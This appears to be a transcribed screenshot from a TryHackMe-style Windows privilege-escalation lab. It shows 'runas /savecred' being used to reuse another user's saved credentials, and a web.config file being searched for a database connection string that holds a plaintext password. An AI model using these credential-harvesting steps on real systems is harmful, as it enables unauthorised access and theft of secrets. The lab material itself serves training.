 Select Command Prompt
C:\Users\thm-unpriv>runas /savecred /user:WPRIVESC1\mike.katz cmd.exe
Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Users\thm-unpriv>type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString
<add connectionStringName="LocalSqlServer" maxEventDetailsLength="1073741823" buffer="false" bufferMode="Notification" name="SqlWebEventProvider" type="System.Web.Management.SqlWebEventProvider,
System.Web,Version=4.0.0.0,Culture=neutral,PublicKeyToken=b03f5f7f11d50a3a" />
<add connectionStringName="LocalSqlServer" name="AspNetSqlPersonalizationProvider" type="System.Web.UI.WebControls.WebParts.SqlPersonalizationProvider, System.Web, Version=4.0.0.0, Culture=n
eutral, PublicKeyToken=b03f5f7f11d50a3a" />
<connectionStrings>
<add connectionString="Server=thm-db.local;Database=thm-sekure;User ID=db_admin;Password=098n0x35skjD3" name="THM-DB" />
</connectionStrings>